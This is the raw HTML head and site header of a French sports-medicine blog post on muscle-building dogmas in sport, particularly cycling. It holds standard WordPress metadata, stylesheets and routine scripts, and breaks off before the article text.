

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/
body_size: 18624
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>SPORT ET MUSCULATION : des dogmes à ABATTRE !! article qui concerne tous les sports mais un peu plus le CYCLISME | Medecine du sport conseils</title>
		<meta name="description" content="Article quelque peu polémique qui va peut-être énerver certains préparateurs physiques, mais c’est aussi le but de cet article... qui se limite à dénoncer une culture de la prise de muscle qui pour moi n’est pas en elle-même l’objectif à rechercher. Mon expérience de terrain depuis plus de 20 ans m’a fait réfléchir sur l’intérêt" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Medecine du sport conseils | Pour des conseils de terrain basés sur une communication interactive avec les sportifs." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SPORT ET MUSCULATION : des dogmes à ABATTRE !! article qui concerne tous les sports mais un peu plus le CYCLISME | Medecine du sport conseils" />
		<meta property="og:description" content="Article quelque peu polémique qui va peut-être énerver certains préparateurs physiques, mais c’est aussi le but de cet article... qui se limite à dénoncer une culture de la prise de muscle qui pour moi n’est pas en elle-même l’objectif à rechercher. Mon expérience de terrain depuis plus de 20 ans m’a fait réfléchir sur l’intérêt" />
		<meta property="og:url" content="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/" />
		<meta property="article:published_time" content="2010-09-10T13:37:14+00:00" />
		<meta property="article:modified_time" content="2010-09-11T09:46:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="SPORT ET MUSCULATION : des dogmes à ABATTRE !! article qui concerne tous les sports mais un peu plus le CYCLISME | Medecine du sport conseils" />
		<meta name="twitter:description" content="Article quelque peu polémique qui va peut-être énerver certains préparateurs physiques, mais c’est aussi le but de cet article... qui se limite à dénoncer une culture de la prise de muscle qui pour moi n’est pas en elle-même l’objectif à rechercher. Mon expérience de terrain depuis plus de 20 ans m’a fait réfléchir sur l’intérêt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#article","name":"SPORT ET MUSCULATION : des dogmes \u00e0 ABATTRE !! article qui concerne tous les sports mais un peu plus le CYCLISME | Medecine du sport conseils","headline":"SPORT ET MUSCULATION : des dogmes \u00e0 ABATTRE !!   article qui concerne tous les sports mais un peu plus le CYCLISME","author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"},"datePublished":"2010-09-10T23:37:14+02:00","dateModified":"2010-09-11T19:46:13+02:00","inLanguage":"fr-FR","commentCount":4,"mainEntityOfPage":{"@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#webpage"},"isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#webpage"},"articleSection":"articles m\u00e9decine du sport, boxe et cat\u00e9gories de poids, boxe et musculation, boxe musculation, comment faire de la musculation, comment me muscler, comment prendre du muscle, compl\u00e9ments pour prendre du muscle, conseils alimentation musculation, conseils m\u00e9decin du sport, conseils nutrition cyclisme, cyclisme et m\u00e9decine, cyclisme et pr\u00e9paration, cyclisme et soins, danger musculation, danger musculation boxeur, dangers compl\u00e9ments dopants, du muscle pour quoi faire, foot et musculation, foot muscle nutrition, g\u00e9rer une s\u00e9ance de musculation, int\u00e9r\u00eat de prendre du muscle, int\u00e9r\u00eat de prendre du muscle pour le boxeur, je veux prendre du muscle, la musculation du cycliste, la nutrition du cycliste, la pr\u00e9paration du cycliste, muscle et foot, muscle et sport, muscle v\u00e9lo nutrition, musculation et nutrition, musculation nutrition conseils, nutrition musculation, nutrition sport musculation, prendre du muscle, prendre du muscle pour quoi faire, protocole musculation, protocole pise de muscle, protocoles prise de masse, site conseils cycliste, site conseils m\u00e9decine du sport, site conseils v\u00e9lo, site m\u00e9decine du v\u00e9lo, site musculation, sport et musculation, v\u00e9lo et musculation"},{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/#listItem","position":2,"name":"2010","item":"https:\/\/www.medecinedusportconseils.com\/2010\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/#listItem","position":3,"name":"September","item":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2010\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/#listItem","position":4,"name":"10","item":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#listItem","previousItem":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#listItem","position":5,"name":"SPORT ET MUSCULATION : des dogmes \u00e0 ABATTRE !!   article qui concerne tous les sports mais un peu plus le CYCLISME","previousItem":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"Person","@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author","url":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/","name":"Jean Jacques Menuet","image":{"@type":"ImageObject","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c15be19a812134c4f05e24a31c9c0a4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jean Jacques Menuet"}},{"@type":"WebPage","@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#webpage","url":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/","name":"SPORT ET MUSCULATION : des dogmes \u00e0 ABATTRE !! article qui concerne tous les sports mais un peu plus le CYCLISME | Medecine du sport conseils","description":"Article quelque peu pol\u00e9mique qui va peut-\u00eatre \u00e9nerver certains pr\u00e9parateurs physiques, mais c\u2019est aussi le but de cet article... qui se limite \u00e0 d\u00e9noncer une culture de la prise de muscle qui pour moi n\u2019est pas en elle-m\u00eame l\u2019objectif \u00e0 rechercher. Mon exp\u00e9rience de terrain depuis plus de 20 ans m\u2019a fait r\u00e9fl\u00e9chir sur l\u2019int\u00e9r\u00eat","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/2010\/09\/10\/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes\/#breadcrumblist"},"author":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"creator":{"@id":"https:\/\/www.medecinedusportconseils.com\/author\/diesel\/#author"},"datePublished":"2010-09-10T23:37:14+02:00","dateModified":"2010-09-11T19:46:13+02:00"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; SPORT ET MUSCULATION : des dogmes à ABATTRE !!   article qui concerne tous les sports mais un peu plus le CYCLISME Flux des commentaires" href="https://www.medecinedusportconseils.com/2010/09/10/sport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/posts/1387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://www.medecinedusportconseils.com/?p=1387' />
<link rel="alternate" type="application/json+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2010%2F09%2F10%2Fsport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.medecinedusportconseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.medecinedusportconseils.com%2F2010%2F09%2F10%2Fsport-et-musculation-des-dogmes-a-abattre-article-qui-concerne-tous-les-sports-mais-un-peu-plus-les-cyclistes%2F&#038;format=xml" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="post-template-default single single-post postid-1387 single-format-standard">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
